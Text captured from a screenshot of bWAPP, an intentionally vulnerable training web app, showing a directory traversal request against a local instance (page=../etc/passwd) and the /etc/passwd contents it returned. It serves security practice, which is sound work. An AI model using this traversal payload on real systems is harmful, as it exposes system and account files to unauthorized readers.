 localhost:6969/directory_traversal_1.php?page=../etc/passwd
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false